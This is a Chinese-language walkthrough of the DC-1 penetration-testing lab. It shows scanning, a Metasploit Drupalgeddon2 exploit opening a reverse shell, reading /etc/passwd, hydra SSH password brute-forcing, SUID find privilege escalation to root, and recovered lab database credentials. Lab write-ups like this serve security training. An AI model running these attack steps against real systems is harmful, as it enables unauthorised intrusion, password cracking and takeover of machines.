渗透测试—DC1
一、主机发现
这里直接利用自己编写的Ping扫描脚本,脚本在下面网址的这篇文章中,得到了下面的输出
https://valecasec.github.io/2020/04/17/scapy-ping-sao-miao/root@kali:~# python Ping_Scan.py 10.87.51.0/24
[+] 10.87.51.1 is alive
[+] 10.87.51.19 is alive
[+] 本次扫描共花费 10.082071781158447 秒得到了虚拟机所在的IP地址为:10.87.51.19 。
二、端口扫描
使用Nmap对 10.87.51.19 进行端口扫描。
root@kali:~# nmap -sV -p- 10.87.51.19
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-19 05:20 EDT
Nmap scan report for 10.87.51.19
Host is up (0.0010s latency).
Not shown: 65531 closed ports
PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
80/tcp    open  http    Apache httpd 2.2.22 ((Debian))
111/tcp   open  rpcbind 2-4 (RPC #100000)
59976/tcp open  status  1 (RPC #100024)
MAC Address: 00:0C:29:90:28:A0 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.39 seconds
发现它开放了四个端口,这里主要对 22 和 80 端口做分析
三、端口分析

查看网站源代码,发现了 CMS 的版本号
Drupal 7 (http://drupal.org)四、漏洞利用
1、使用Metasploit获取Web权限
使用 Metasploit 对该 CMS 进行测试:
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 10.87.51.19
RHOSTS => 10.87.51.19
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run

[*] Started reverse TCP handler on 10.87.51.8:4444
[*] Sending stage (38288 bytes) to 10.87.51.19
[*] Meterpreter session 1 opened (10.87.51.8:4444 -> 10.87.51.19:47940) at 2020-04-19 04:43:41 -0400
meterpreter >
#这里连接上了
meterpreter > pwd
/var/www
whoami
www-data[1]、获取第一个FLAG
meterpreter > cat flag1.txt
Every good CMS needs a config file - and so do you.
这里得到的是一个非常低的权限, shell 登录进去,查看 /etc/passwd
meterpreter > shell
Process 5466 created.
Channel 1 created.
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
#......中途省区一些,省的篇幅太大
Debian-exim:x:101:104::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
flag4:x:1001:1001:Flag4,,,:/home/flag4:/bin/bash
2、使用 hydra 暴力破解用户口令
这里看到了有一个用户是 flag4 ,新开一个窗口,直接暴力破解口令
root@kali:~# hydra -l flag4 -P rockyou.txt -T4 ssh://10.87.51.19
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344356 to do in 5433:29h, 4 active
[STATUS] 33.33 tries/min, 100 tries in 00:03h, 14344300 to do in 7172:10h, 4 active
[22][ssh] host: 10.87.51.19   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-19 04:59:39
在经过一段时间的爆破之后得到了用户名跟密码
username:flag4
password:orange[4]、获取第四个FLAG
这里使用上面的用户名密码登录,发现家目录下有一个flag文件
flag4@DC-1:~$ cat flag4.txt
Can you use this same method to find or access the flag in root?

Probably. But perhaps it's not that easy. Or maybe it is?这个时候我们继续使用上面的shell ,先改善一下交互界面
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ whoami
whoami
www-data
五、利用SUID提权
使用账户 flag4,查看系统上运行的所有 SUID 可执行文件。
#下面这几条名都可以
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
查找文件:
flag4@DC-1:~$ find / -user root -perm -4000 -print 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helpe
/sbin/mount.nfs
发现 find 命令就具有这个权限,于是使用 find 命令中的参数 -exec 进行操作
flag4@DC-1:~$ find / -type f -name flag4.txt -exec "/bin/sh" \;
# ls
flag4.txt
# cd /root
# ls
thefinalflag.txt
# cat thefinalflag.txt
Well done!!!!

Hopefully you've enjoyed this and learned some new skills.

You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
Additions:
在 /var/www/sites/default 的 settings 文件内发现了下面这个
$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
);
忘了借鉴了哪几篇博客了,真是太尴尬了….